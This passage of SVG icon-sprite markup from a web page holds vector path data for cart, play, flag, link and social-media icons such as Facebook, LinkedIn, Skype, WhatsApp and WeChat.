17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 